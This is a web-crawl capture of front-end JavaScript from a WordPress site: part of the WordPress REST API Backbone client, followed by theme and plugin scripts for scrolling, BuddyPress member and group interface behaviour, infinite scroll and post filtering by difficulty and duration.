			apiRoot: wpApiSettings.root,
			versionString: wp.api.versionString,
			nonce: null,
			schema: null,
			models: {},
			collections: {}
		},

		/**
		 * Initialize the Endpoint model.
		 */
		initialize: function() {
			var model = this, deferred;

			Backbone.Model.prototype.initialize.apply( model, arguments );

			deferred = jQuery.Deferred();
			model.schemaConstructed = deferred.promise();

			model.schemaModel = new wp.api.models.Schema( null, {
				apiRoot:       model.get( 'apiRoot' ),
				versionString: model.get( 'versionString' ),
				nonce:         model.get( 'nonce' )
			} );

			// When the model loads, resolve the promise.
			model.schemaModel.once( 'change', function() {
				model.constructFromSchema();
				deferred.resolve( model );
			} );

			if ( model.get( 'schema' ) ) {

				// Use schema supplied as model attribute.
				model.schemaModel.set( model.schemaModel.parse( model.get( 'schema' ) ) );
			} else if (
				! _.isUndefined( sessionStorage ) &&
				( _.isUndefined( wpApiSettings.cacheSchema ) || wpApiSettings.cacheSchema ) &&
				sessionStorage.getItem( 'wp-api-schema-model' + model.get( 'apiRoot' ) + model.get( 'versionString' ) )
			) {

				// Used a cached copy of the schema model if available.
				model.schemaModel.set( model.schemaModel.parse( JSON.parse( sessionStorage.getItem( 'wp-api-schema-model' + model.get( 'apiRoot' ) + model.get( 'versionString' ) ) ) ) );
			} else {
				model.schemaModel.fetch( {
					/**
					 * When the server returns the schema model data, store the data in a sessionCache so we don't
					 * have to retrieve it again for this session. Then, construct the models and collections based
					 * on the schema model data.
					 *
					 * @ignore
					 */
					success: function( newSchemaModel ) {

						// Store a copy of the schema model in the session cache if available.
						if ( ! _.isUndefined( sessionStorage ) && ( _.isUndefined( wpApiSettings.cacheSchema ) || wpApiSettings.cacheSchema ) ) {
							try {
								sessionStorage.setItem( 'wp-api-schema-model' + model.get( 'apiRoot' ) + model.get( 'versionString' ), JSON.stringify( newSchemaModel ) );
							} catch ( error ) {

								// Fail silently, fixes errors in safari private mode.
							}
						}
					},

					// Log the error condition.
					error: function( err ) {
						window.console.log( err );
					}
				} );
			}
		},

		constructFromSchema: function() {
			var routeModel = this, modelRoutes, collectionRoutes, schemaRoot, loadingObjects,

			/**
			 * Set up the model and collection name mapping options. As the schema is built, the
			 * model and collection names will be adjusted if they are found in the mapping object.
			 *
			 * Localizing a variable wpApiSettings.mapping will over-ride the default mapping options.
			 *
			 */
			mapping = wpApiSettings.mapping || {
				models: {
					'Categories':      'Category',
					'Comments':        'Comment',
					'Pages':           'Page',
					'PagesMeta':       'PageMeta',
					'PagesRevisions':  'PageRevision',
					'Posts':           'Post',
					'PostsCategories': 'PostCategory',
					'PostsRevisions':  'PostRevision',
					'PostsTags':       'PostTag',
					'Schema':          'Schema',
					'Statuses':        'Status',
					'Tags':            'Tag',
					'Taxonomies':      'Taxonomy',
					'Types':           'Type',
					'Users':           'User'
				},
				collections: {
					'PagesMeta':       'PageMeta',
					'PagesRevisions':  'PageRevisions',
					'PostsCategories': 'PostCategories',
					'PostsMeta':       'PostMeta',
					'PostsRevisions':  'PostRevisions',
					'PostsTags':       'PostTags'
				}
			},

			modelEndpoints = routeModel.get( 'modelEndpoints' ),
			modelRegex     = new RegExp( '(?:.*[+)]|\/(' + modelEndpoints.join( '|' ) + '))$' );

			/**
			 * Iterate thru the routes, picking up models and collections to build. Builds two arrays,
			 * one for models and one for collections.
			 */
			modelRoutes      = [];
			collectionRoutes = [];
			schemaRoot       = routeModel.get( 'apiRoot' ).replace( wp.api.utils.getRootUrl(), '' );
			loadingObjects   = {};

			/**
			 * Tracking objects for models and collections.
			 */
			loadingObjects.models      = {};
			loadingObjects.collections = {};

			_.each( routeModel.schemaModel.get( 'routes' ), function( route, index ) {

				// Skip the schema root if included in the schema.
				if ( index !== routeModel.get( ' versionString' ) &&
						index !== schemaRoot &&
						index !== ( '/' + routeModel.get( 'versionString' ).slice( 0, -1 ) )
				) {

					// Single items end with a regex, or a special case word.
					if ( modelRegex.test( index ) ) {
						modelRoutes.push( { index: index, route: route } );
					} else {

						// Collections end in a name.
						collectionRoutes.push( { index: index, route: route } );
					}
				}
			} );

			/**
			 * Construct the models.
			 *
			 * Base the class name on the route endpoint.
			 */
			_.each( modelRoutes, function( modelRoute ) {

				// Extract the name and any parent from the route.
				var modelClassName,
					routeName  = wp.api.utils.extractRoutePart( modelRoute.index, 2, routeModel.get( 'versionString' ), true ),
					parentName = wp.api.utils.extractRoutePart( modelRoute.index, 1, routeModel.get( 'versionString' ), false ),
					routeEnd   = wp.api.utils.extractRoutePart( modelRoute.index, 1, routeModel.get( 'versionString' ), true );

				// Clear the parent part of the rouite if its actually the version string.
				if ( parentName === routeModel.get( 'versionString' ) ) {
					parentName = '';
				}

				// Handle the special case of the 'me' route.
				if ( 'me' === routeEnd ) {
					routeName = 'me';
				}

				// If the model has a parent in its route, add that to its class name.
				if ( '' !== parentName && parentName !== routeName ) {
					modelClassName = wp.api.utils.capitalizeAndCamelCaseDashes( parentName ) + wp.api.utils.capitalizeAndCamelCaseDashes( routeName );
					modelClassName = mapping.models[ modelClassName ] || modelClassName;
					loadingObjects.models[ modelClassName ] = wp.api.WPApiBaseModel.extend( {

						// Return a constructed url based on the parent and id.
						url: function() {
							var url =
								routeModel.get( 'apiRoot' ) +
								routeModel.get( 'versionString' ) +
								parentName +  '/' +
									( ( _.isUndefined( this.get( 'parent' ) ) || 0 === this.get( 'parent' ) ) ?
										( _.isUndefined( this.get( 'parent_post' ) ) ? '' : this.get( 'parent_post' ) + '/' ) :
										this.get( 'parent' ) + '/' ) +
								routeName;

							if ( ! _.isUndefined( this.get( 'id' ) ) ) {
								url +=  '/' + this.get( 'id' );
							}
							return url;
						},

						// Track nonces on the Endpoint 'routeModel'.
						nonce: function() {
							return routeModel.get( 'nonce' );
						},

						endpointModel: routeModel,

						// Include a reference to the original route object.
						route: modelRoute,

						// Include a reference to the original class name.
						name: modelClassName,

						// Include the array of route methods for easy reference.
						methods: modelRoute.route.methods,

						// Include the array of route endpoints for easy reference.
						endpoints: modelRoute.route.endpoints
					} );
				} else {

					// This is a model without a parent in its route.
					modelClassName = wp.api.utils.capitalizeAndCamelCaseDashes( routeName );
					modelClassName = mapping.models[ modelClassName ] || modelClassName;
					loadingObjects.models[ modelClassName ] = wp.api.WPApiBaseModel.extend( {

						// Function that returns a constructed url based on the id.
						url: function() {
							var url = routeModel.get( 'apiRoot' ) +
								routeModel.get( 'versionString' ) +
								( ( 'me' === routeName ) ? 'users/me' : routeName );

							if ( ! _.isUndefined( this.get( 'id' ) ) ) {
								url +=  '/' + this.get( 'id' );
							}
							return url;
						},

						// Track nonces at the Endpoint level.
						nonce: function() {
							return routeModel.get( 'nonce' );
						},

						endpointModel: routeModel,

						// Include a reference to the original route object.
						route: modelRoute,

						// Include a reference to the original class name.
						name: modelClassName,

						// Include the array of route methods for easy reference.
						methods: modelRoute.route.methods,

						// Include the array of route endpoints for easy reference.
						endpoints: modelRoute.route.endpoints
					} );
				}

				// Add defaults to the new model, pulled form the endpoint.
				wp.api.utils.decorateFromRoute(
					modelRoute.route.endpoints,
					loadingObjects.models[ modelClassName ],
					routeModel.get( 'versionString' )
				);

			} );

			/**
			 * Construct the collections.
			 *
			 * Base the class name on the route endpoint.
			 */
			_.each( collectionRoutes, function( collectionRoute ) {

				// Extract the name and any parent from the route.
				var collectionClassName, modelClassName,
						routeName  = collectionRoute.index.slice( collectionRoute.index.lastIndexOf( '/' ) + 1 ),
						parentName = wp.api.utils.extractRoutePart( collectionRoute.index, 1, routeModel.get( 'versionString' ), false );

				// If the collection has a parent in its route, add that to its class name.
				if ( '' !== parentName && parentName !== routeName && routeModel.get( 'versionString' ) !== parentName ) {

					collectionClassName = wp.api.utils.capitalizeAndCamelCaseDashes( parentName ) + wp.api.utils.capitalizeAndCamelCaseDashes( routeName );
					modelClassName      = mapping.models[ collectionClassName ] || collectionClassName;
					collectionClassName = mapping.collections[ collectionClassName ] || collectionClassName;
					loadingObjects.collections[ collectionClassName ] = wp.api.WPApiBaseCollection.extend( {

						// Function that returns a constructed url passed on the parent.
						url: function() {
							return routeModel.get( 'apiRoot' ) + routeModel.get( 'versionString' ) +
									parentName + '/' + this.parent + '/' +
									routeName;
						},

						// Specify the model that this collection contains.
						model: function( attrs, options ) {
							return new loadingObjects.models[ modelClassName ]( attrs, options );
						},

						// Track nonces at the Endpoint level.
						nonce: function() {
							return routeModel.get( 'nonce' );
						},

						endpointModel: routeModel,

						// Include a reference to the original class name.
						name: collectionClassName,

						// Include a reference to the original route object.
						route: collectionRoute,

						// Include the array of route methods for easy reference.
						methods: collectionRoute.route.methods
					} );
				} else {

					// This is a collection without a parent in its route.
					collectionClassName = wp.api.utils.capitalizeAndCamelCaseDashes( routeName );
					modelClassName      = mapping.models[ collectionClassName ] || collectionClassName;
					collectionClassName = mapping.collections[ collectionClassName ] || collectionClassName;
					loadingObjects.collections[ collectionClassName ] = wp.api.WPApiBaseCollection.extend( {

						// For the url of a root level collection, use a string.
						url: function() {
							return routeModel.get( 'apiRoot' ) + routeModel.get( 'versionString' ) + routeName;
						},

						// Specify the model that this collection contains.
						model: function( attrs, options ) {
							return new loadingObjects.models[ modelClassName ]( attrs, options );
						},

						// Track nonces at the Endpoint level.
						nonce: function() {
							return routeModel.get( 'nonce' );
						},

						endpointModel: routeModel,

						// Include a reference to the original class name.
						name: collectionClassName,

						// Include a reference to the original route object.
						route: collectionRoute,

						// Include the array of route methods for easy reference.
						methods: collectionRoute.route.methods
					} );
				}

				// Add defaults to the new model, pulled form the endpoint.
				wp.api.utils.decorateFromRoute( collectionRoute.route.endpoints, loadingObjects.collections[ collectionClassName ] );
			} );

			// Add mixins and helpers for each of the models.
			_.each( loadingObjects.models, function( model, index ) {
				loadingObjects.models[ index ] = wp.api.utils.addMixinsAndHelpers( model, index, loadingObjects );
			} );

			// Set the routeModel models and collections.
			routeModel.set( 'models', loadingObjects.models );
			routeModel.set( 'collections', loadingObjects.collections );

		}

	} );

	wp.api.endpoints = new Backbone.Collection();

	/**
	 * Initialize the wp-api, optionally passing the API root.
	 *
	 * @param {object} [args]
	 * @param {string} [args.nonce] The nonce. Optional, defaults to wpApiSettings.nonce.
	 * @param {string} [args.apiRoot] The api root. Optional, defaults to wpApiSettings.root.
	 * @param {string} [args.versionString] The version string. Optional, defaults to wpApiSettings.root.
	 * @param {object} [args.schema] The schema. Optional, will be fetched from API if not provided.
	 */
	wp.api.init = function( args ) {
		var endpoint, attributes = {}, deferred, promise;

		args                      = args || {};
		attributes.nonce          = _.isString( args.nonce ) ? args.nonce : ( wpApiSettings.nonce || '' );
		attributes.apiRoot        = args.apiRoot || wpApiSettings.root || '/wp-json';
		attributes.versionString  = args.versionString || wpApiSettings.versionString || 'wp/v2/';
		attributes.schema         = args.schema || null;
		attributes.modelEndpoints = args.modelEndpoints || [ 'me', 'settings' ];
		if ( ! attributes.schema && attributes.apiRoot === wpApiSettings.root && attributes.versionString === wpApiSettings.versionString ) {
			attributes.schema = wpApiSettings.schema;
		}

		if ( ! initializedDeferreds[ attributes.apiRoot + attributes.versionString ] ) {

			// Look for an existing copy of this endpoint.
			endpoint = wp.api.endpoints.findWhere( { 'apiRoot': attributes.apiRoot, 'versionString': attributes.versionString } );
			if ( ! endpoint ) {
				endpoint = new Endpoint( attributes );
			}
			deferred = jQuery.Deferred();
			promise = deferred.promise();

			endpoint.schemaConstructed.done( function( resolvedEndpoint ) {
				wp.api.endpoints.add( resolvedEndpoint );

				// Map the default endpoints, extending any already present items (including Schema model).
				wp.api.models      = _.extend( wp.api.models, resolvedEndpoint.get( 'models' ) );
				wp.api.collections = _.extend( wp.api.collections, resolvedEndpoint.get( 'collections' ) );
				deferred.resolve( resolvedEndpoint );
			} );
			initializedDeferreds[ attributes.apiRoot + attributes.versionString ] = promise;
		}
		return initializedDeferreds[ attributes.apiRoot + attributes.versionString ];
	};

	/**
	 * Construct the default endpoints and add to an endpoints collection.
	 */

	// The wp.api.init function returns a promise that will resolve with the endpoint once it is ready.
	wp.api.loadPromise = wp.api.init();

} )();


--- FILE ---
content_type: application/x-javascript
request_url: https://live.buq.mx/wp-content/themes/gwangi/assets/js/main.js?ver=2.0.0
body_size: 891
content:
'use strict';

/**
 * File main.js
 *
 * Theme enhancements for a better user experience.
 */

jQuery( function( $ ) {

    /**
     * Remove brackets form WC attributes & categories lists
     */

    $( '.widget_layered_nav span.count, .widget_product_categories span.count, .grimlock-woocommerce-products-categories--layout_grid li.product.product-category .count' ).each( function() {
        var count = $( this ).html();
        count = count.substring( 1, count.length - 1 );
        $( this ).html( count );
    } );


    /**
     * Scroll to href anchor
     */

    var $navbar = $( '#navigation' );
    var $wpadminbar = $( '#wpadminbar' );
    var $body = $( 'body' );
    var additionalOffset = 20;

    if ( $navbar.length && ( $body.hasClass( 'grimlock--navigation-stick-to-top' ) || $body.hasClass( 'grimlock--navigation-unstick-to-top' ) ) ) {
        additionalOffset += $navbar.outerHeight();
    }

    if ( $wpadminbar.length ) {
        additionalOffset += $wpadminbar.outerHeight();
    }

    $( 'a[href*="#"]' ).not( '[href="#"]' ).not( '[href="#0"]' ).not( '[href*="#tab-"]' ).not( '[href*="tab"]' ).not( '[href*="link"]' ).not( '[role="tab"]' ).not( '#cancel-comment-reply-link' ).on( 'click', function( event ) {
        if ( location.pathname.replace( /^\//, '' ) === this.pathname.replace( /^\//, '' ) && location.hostname === this.hostname && location.search === this.search ) {
            var target = $( this.hash );
            target = target.length ? target : $( '[name=' + this.hash.slice( 1 ) + ']' );
            if ( target.length ) {
                event.preventDefault();
                $( 'html, body' ).animate( {
                    scrollTop: target.offset().top - additionalOffset
                }, 800 );
            }
        }
    } );


    /**
     * Prevent Bootstrap dropdown form closing on click
     */

    $( '.dropdown-wc-filters .dropdown-menu' ).on( 'click', function( event ) {
        event.stopPropagation();
    } );


    /**
     * Add/Remove class when WC Dropdown filter are shown/hidden
     */

    $( '#dropdown-wc-filters' ).on( 'show.bs.dropdown', function() {
        $( 'body' ).addClass( 'dropdown-wc-filters-open' );
    } );

    $( '#dropdown-wc-filters' ).on( 'hidden.bs.dropdown', function() {
        $( 'body' ).removeClass( 'dropdown-wc-filters-open' );
    } );


    /**
     * Bootstrap tooltip init
     */

    $( function() {
        $( '[data-toggle="tooltip"]' ).tooltip({
            trigger: 'hover',
            delay: { "show": 0, "hide": 0 },
        });
    } );


    /**
     * Prevent body to scroll when hamburger navigation is open
     */

    $( '#navigation-collapse' ).on( 'show.bs.collapse', function() {
        $( 'body' ).addClass( 'ov-h navbar-collapse-show' ).removeClass( 'navbar-collapse-hide' );
    } );

    $( '#navigation-collapse' ).on( 'hide.bs.collapse', function() {
        $( 'body' ).removeClass( 'ov-h navbar-collapse-show' ).addClass( 'navbar-collapse-hide' );
    } );


    /**
     * Opacity scroll effect for parallax hero background
     */

    var $itemHeader = $( '#hero' );
    var $coverImage = $( '.parallax-mirror img' );

    if ( $itemHeader.length && $coverImage.length ) {

        // Increase this value to decrease the effect and vice versa
        var headerOffsetBottom = $itemHeader.offset().top + $itemHeader.height();

        var scrollTop = $( window ).scrollTop();
        var opacity = scrollTop < headerOffsetBottom ? 1 - ( scrollTop / headerOffsetBottom * 2 ) : 0;

        $coverImage.css( 'opacity', opacity );

        $( window ).on( 'scroll', function() {
            scrollTop = $( window ).scrollTop();
            opacity = scrollTop < headerOffsetBottom ? 1 - ( scrollTop / headerOffsetBottom * 2 ) : 0;

            $coverImage.css( 'opacity', opacity );
        } );
    }



} );


--- FILE ---
content_type: application/x-javascript
request_url: https://live.buq.mx/wp-content/plugins/grimlock-jetpack/assets/js/infinite-scroll.js?ver=1.0.4
body_size: -24
content:
'use strict';

/*global
 jQuery
 */

/*eslint
 yoda: [3, "always"]
 */

/**
 * inifinite-scroll.js
 *
 * Jetpack Infinite Scroll integration.
 */

(function($) {

    $(document).ready(function() {
        var $grid = $('#posts');

        $(document.body).on('post-load', function() {
            var $elements = $('.infinite-wrap [id*="post-"]');
            $grid.append($elements).masonry('appended', $elements);

            $grid.imagesLoaded().progress(function() {
                $grid.masonry('reloadItems').masonry('layout');
            });
        });

        $(document.body).on('jetpack-lazy-loaded-image', function () {
            $grid.imagesLoaded().progress(function () {
                $grid.masonry('reloadItems').masonry('layout');
            });
        });
    });

})(jQuery);


--- FILE ---
content_type: application/x-javascript
request_url: https://live.buq.mx/wp-content/themes/gwangi/assets/js/buddypress.js?ver=2.0.0
body_size: 2756
content:
'use strict';

/*global
 gwangiBuddyPress,
 Hammer
 */

/**
 * File buddypress.js
 *
 * Theme enhancements for BuddyPress.
 */

jQuery( function( $ ) {


    /**
     * Member swap ajax + touch support
     */

    var $membersContainer = $( 'ul#members-list' );
    var $members = $( 'ul#members-list li' );
    var $previousButton = $( '.bp-swap-pagination button.prev' );
    var $nextButton = $( '.bp-swap-pagination button.next' );
    var currentIndex = 0;
    var maxPage = $( '.bp-swap-pagination .pagination-links' ).data( 'max-page' );
    var currentPage = 1;

    $previousButton.hide().removeClass( 'd-none' );

    if ( $membersContainer.length && $members.length ) {
        var hammer = new Hammer( $membersContainer.get( 0 ) );
        var onSwapPrevious = function() {
            if ( $members[ currentIndex - 1 ] ) {
                $( $members[ currentIndex ] ).hide( 'drop', {direction: 'right'} );
                $( $members[ currentIndex - 1 ] ).show( 'drop', {direction: 'left'} );
                currentIndex--;
                $nextButton.show();
            }

            if ( 0 === currentIndex ) {
                $previousButton.hide();
            }
        };

        var onSwapNext = function() {
            if ( $members[ currentIndex + 1 ] ) {
                $( $members[ currentIndex + 1 ] ).hide().removeClass( 'd-none' );
                $( $members[ currentIndex ] ).hide( 'drop', {direction: 'left'} );
                $( $members[ currentIndex + 1 ] ).show( 'drop', {direction: 'right'} );
                currentIndex++;
                $previousButton.show();
            }

            if ( currentIndex === $members.length - 11 && currentPage !== maxPage ) {
                currentPage++;
                var data = {
                    'action': 'load_member_swap_page',
                    'page': currentPage
                };
                jQuery.post( gwangiBuddyPress.ajax_url, data, function( response ) {
                    if ( response.success ) {
                        $membersContainer.append( response.data );
                        $members = $( '#members-list li' );
                        $nextButton.removeClass( 'loading' );
                    }
                } );
            }

            if ( currentIndex + 1 >= $members.length ) {
                if ( currentPage >= maxPage ) {
                    $nextButton.hide();
                } else {
                    $nextButton.addClass( 'loading' );
                }
            }
        };

        $previousButton.on( 'click', function( e ) {
            e.preventDefault();
            onSwapPrevious();
        } );
        hammer.on( 'swiperight', function() {
            onSwapPrevious();
        } );

        $nextButton.on( 'click', function( e ) {
            e.preventDefault();
            onSwapNext();
        } );
        hammer.on( 'swipeleft', function() {
            onSwapNext();
        } );
    }


    /**
     * Theme enhancements for BuddyPress Members Single Messages Compose.
     */

    var sendToInput = document.getElementById( 'send-to-input' );

    if ( null !== sendToInput ) {
        sendToInput.focus();
    }


    /**
     * Enhance BuddyPress loading directories
     */

    // Remove loading class from loading list when content is loaded
    var $loadingList = $( '.loading-list' );

    if ( $loadingList.length ) {
        var loadingListObserver = new MutationObserver( function() {
            if ( $loadingList.hasClass( 'loading' ) ) {
                $loadingList.removeClass( 'loading' );
            }
        } );

        loadingListObserver.observe( $loadingList.get( 0 ), {childList: true, characterData: true, subtree: true} );
    }

    // Add loading class to loading list when changing tab
    var $tabListItems = $( '.item-list-tabs ul > li' );
    var tabObserver = new MutationObserver( function( mutations ) {
        mutations.forEach( function( mutation ) {
            var $tab = $( mutation.target );

            if ( $tab.hasClass( 'loading' ) ) {
                $loadingList.addClass( 'loading' );
                $( 'html, body' ).animate( {scrollTop: '0px'}, 300 );
            }
        } );
    } );

    $tabListItems.each( function() {
        tabObserver.observe( this, {attributes: true} );
    } );


    /**
     * Filter select enhancements
     */

    var $filterSelects = $( '.dir-filter .select-style select' );

    $filterSelects.each( function() {

        var $this = $( this );

        // Auto size filter select according to selected option width
        var $tmpSelect = $( '<select></select>' );
        var $tmpOption = $( '<option></option>' );

        $tmpSelect.html( $tmpOption );
        $tmpSelect.css( {width: 'auto', display: 'none'} );
        $tmpOption.html( $this.find( 'option:selected' ).text() );
        $this.after( $tmpSelect );
        $this.width( $tmpSelect.width() );

        // Add class to filter select parent according to selected option
        var filterValue = $this.val().split( ',' )[ 0 ];
        $this.closest( '.select-style' ).addClass( 'option-' + filterValue );

        $this.change( function() {
            $tmpOption.html( $this.find( 'option:selected' ).text() );
            $this.width( $tmpSelect.width() );

            $this.closest( '.select-style' ).removeClass( 'option-' + filterValue );
            filterValue = $this.val().split( ',' )[ 0 ];
            $this.closest( '.select-style' ).addClass( 'option-' + filterValue );

            $loadingList = $( '.loading-list' );

            // Add loading class to loading list when content is loading
            if ( $loadingList.length ) {
                $loadingList.addClass( 'loading' );
            }
        } );

    } );


    /**
     * BuddyPress Profil animate cover image
     */

    var $itemHeader = $( '#item-header' );
    var $coverImage = $( '#header-cover-image' );

    if ( $itemHeader.length && $coverImage.length ) {

        // Increase this value to decrease the effect and vice versa
        var headerOffsetBottom = $itemHeader.offset().top + $itemHeader.height();

        var scrollTop = $( window ).scrollTop();
        var opacity = scrollTop < headerOffsetBottom ? 1 - ( scrollTop / headerOffsetBottom * 2 ) : 0;

        $coverImage.css( 'opacity', opacity );

        $( window ).on( 'scroll', function() {
            scrollTop = $( window ).scrollTop();
            opacity = scrollTop < headerOffsetBottom ? 1 - ( scrollTop / headerOffsetBottom * 2 ) : 0;

            $coverImage.css( 'opacity', opacity );
        } );
    }


    /**
     * Prevent max from being lower than min in age range in homepage search form
     */

    var $bpsForms = $( 'form[id^="bps_"]' );
    $bpsForms.each( function() {
        var $ageRangeSelects = $( this ).find( '.bps-range' );
        $ageRangeSelects.each( function() {
            var $minSelect = $( this ).find( 'select[name$="[min]"]' );
            var $maxSelect = $( this ).find( 'select[name$="[max]"]' );
            var $maxSelectOptions = $maxSelect.find( 'option' );

            $minSelect.change( function() {
                var minVal = $minSelect.val();
                var maxVal = $maxSelect.val();

                if ( maxVal && minVal > maxVal ) {
                    $maxSelect.val( minVal );
                }

                $maxSelectOptions.each( function() {
                    var optionVal = $( this ).val();
                    if ( parseInt( minVal ) > parseInt( optionVal ) ) {
                        $( this ).hide();
                    } else {
                        $( this ).show();
                    }
                } );
            } );
        } );
    } );


    /**
     * Enhance BuddyPress Search form
     */

    var $filterButton = $( '.bps_header .last:not(.bps-btn--gwangi)' );
    var $modal = $( '.bps_form-wrapper' );

    // Click on filter btn to show form modal
    $filterButton.on( 'click', function() {
        if ( $modal.length ) {
            $( 'body' ).addClass( 'ov-h' );
            $modal.removeClass( 'd-none' ).addClass( 'd-block' );
            $modal.after( '<div class="bps_directory_close close_bps"></div>' );

            // Click to hide form modal
            var $closeModal = $( '.close_bps' );
            $closeModal.on( 'click', function() {
                $( 'body' ).removeClass( 'ov-h' );
                $modal.removeClass( 'd-block' ).addClass( 'd-none' );
                $closeModal.remove();
            } );
        }
    } );

    $( document ).on( 'click', '.bps_form-wrapper', function( e ) {
        var $closeModal = $( '.close_bps' );
        if ( $( e.target ).hasClass( 'bps_form-wrapper' ) ) {
            $( 'body' ).removeClass( 'ov-h' );
            $modal.removeClass( 'd-block' ).addClass( 'd-none' );
            $closeModal.remove();
        }
    } );


    /**
     * Enhance BuddyPress match percent button
     */

    var $matchButton = $( '.hmk-trigger-match div.hmk-get-percent' );
    var matchButtonObserver = new MutationObserver( function( mutations ) {
        mutations.forEach( function( mutation ) {
            var $button = $( mutation.target );
            var buttonText = $button.html();

            if ( buttonText.includes( 'Please wait' ) ) {
                $button.addClass( 'loading' );
            } else {
                $button.removeClass( 'loading' );
            }

            var $matchText = $button.find( '.hmk-member-match-percent' );
            if ( $matchText.length && ! $matchText.find( '.hmk-match-value' ).length ) {
                var matchTextSplit = $matchText.html().split( '%' );

                if ( 25 > matchTextSplit[ 0 ] ) {
                    $button.addClass( 'hmk-match-value-lower' );
                } else if ( 50 > matchTextSplit[ 0 ] ) {
                    $button.addClass( 'hmk-match-value-low' );
                } else if ( 75 > matchTextSplit[ 0 ] ) {
                    $button.addClass( 'hmk-match-value-high' );
                } else if ( 100 >= matchTextSplit[ 0 ] ) {
                    $button.addClass( 'hmk-match-value-higher' );
                }

                $matchText.html( '<span class="hmk-match-value">' + matchTextSplit[ 0 ] + '%</span> <span class="hmk-match-text">' + matchTextSplit[ 1 ] + '</span>' );
            }
        } );
    } );

    $matchButton.each( function() {
        matchButtonObserver.observe( this, {childList: true, characterData: true} );
    } );


    /**
     * Enhance BuddyPress group actions loading
     */

    var $groupButtons = $( 'div.group-button' );
    var groupButtonObserver = new MutationObserver( function( mutations ) {
        mutations.forEach( function( mutation ) {
            var $button = $( mutation.target );

            $button.removeClass( 'loading' );
        } );
    } );

    $groupButtons.each( function() {
        groupButtonObserver.observe( this, {childList: true, characterData: true} );
    } );

    $groupButtons.on( 'click', function() {
        $( this ).addClass( 'loading' );
    } );


    /**
     * Enhance BuddyPress friend requests actions
     */

    var $friendRequestsActions = $( '.bp-card-list-members__item .card-body-actions' );
    var friendRequestsActionsObserver = new MutationObserver( function( mutations ) {
        mutations.forEach( function( mutation ) {
            var $acceptButton = $( mutation.target ).find( '.button.accept' );
            var $rejectButton = $( mutation.target ).find( '.button.reject' );

            if ( ! $acceptButton.length && $rejectButton.length ) {
                $( mutation.target ).closest( '.bp-card-list-members__item' ).addClass( 'state--accepted' );
            } else if ( $acceptButton.length && ! $rejectButton.length ) {
                $( mutation.target ).closest( '.bp-card-list-members__item' ).addClass( 'state--rejected' );
            }
        } );
    } );

    $friendRequestsActions.each( function() {
        friendRequestsActionsObserver.observe( this, {childList: true, characterData: true} );
    } );


    /**
     * Enhance BuddyPress message star actions loading
     */

    var $starButtons = $( '.thread-star .icon-state' );
    var starButtonObserver = new MutationObserver( function( mutations ) {
        mutations.forEach( function( mutation ) {
            var $button = $( mutation.target ).closest( '.thread-star .icon-state' );

            $button.removeClass( 'loading' );
        } );
    } );

    $starButtons.each( function() {
        starButtonObserver.observe( this, {childList: true, characterData: true, subtree: true} );
    } );

    $starButtons.on( 'click', function() {
        $( this ).addClass( 'loading' );
    } );


    /**
     * Enhance BuddyPress item lists
     */

    // Add loading state to message staring icons
    $( document ).on( 'click', '.message-action-star, .message-action-unstar', function() {
        $( '.icon-state' ).addClass( 'loading' );
    } );
    setTimeout( function() {
        $( '.icon-state' ).removeClass( 'loading' );
    }, 2000 );


    /**
     * Remove scroll-content event to prevent Bp message content form non scrolling
     */

    jQuery( '.bp-messages-wrap' ).off( 'mousewheel DOMMouseScroll', '.scroll-content' );
    jQuery( '.bp-messages-wrap:not(.bp-better-messages-list)' ).off( 'touchstart', '.scroll-wrapper' );


    /**
     * Add Tooltip to BP action button.
     */

    $( function() {

        var $tooltipElements = $( '#item-buttons.action--bubbles > div > a, body:not(.gwangi--members-actions-text-displayed) .bp-card-list-members__item .card-body-actions.action > div > a, body:not(.gwangi--groups-actions-text-displayed) .bp-card-list-groups__item .card-body-actions.action > div > a' );

        $tooltipElements.tooltip({
            title: function() {
                return $(this).text();
            },
            offset: '0, 5',
            trigger: 'hover',
            delay: { "show": 0, "hide": 0 },
        });

        $tooltipElements.on( 'click', function() {
            $tooltipElements.tooltip('hide');
        });

    } );

} );


--- FILE ---
content_type: application/x-javascript
request_url: https://live.buq.mx/wp-content/themes/gwangi/app/build/js/init.js?ver=07:01:52
body_size: -35
content:
jQuery(document).ready((function(a){"use strict";(new WOW).init(),a("body").on("change","#select__dificultad",(function(t){var e=a(this).val(),s=a(this).attr("data-status");"null"==s&&(a(".gafa__post").parent("article").fadeOut("fast"),a('.gafa__post[data-dificultad="'+e+'"]').parent("article").attr("data-somero","active").fadeIn("fast"),"todos"==e&&a(".gafa__post").parent("article").fadeIn("fast")),"active"==s&&(a(this).attr("data-status","null"),a('.gafa__post[data-status="active"]').parent("article").fadeOut("fast"),a('.gafa__post[data-status="active"][data-tag="'+e+'"]').parent("article").fadeIn("fast"),a('.gafa__post[data-dificultad="'+e+'"]').parent("article").attr("data-somero","active"))})),a("body").on("change","#select__duracion",(function(t){var e=a(this).val(),s=a(this).attr("data-status");"null"==s&&(a(".gafa__post").parent("article").fadeOut("fast"),a('.gafa__post[data-duracion="'+e+'"]').parent("article").attr("data-somero","active").fadeIn("fast"),"todos"==e&&a(".gafa__post").parent("article").fadeIn("fast")),"active"==s&&(a(this).attr("data-status","null"),a('.gafa__post[data-status="active"]').parent("article").fadeOut("fast"),a('.gafa__post[data-status="active"][data-tag="'+e+'"]').parent("article").fadeIn("fast"),a('.gafa__post[data-duracion="'+e+'"]').parent("article").attr("data-somero","active"))}))}));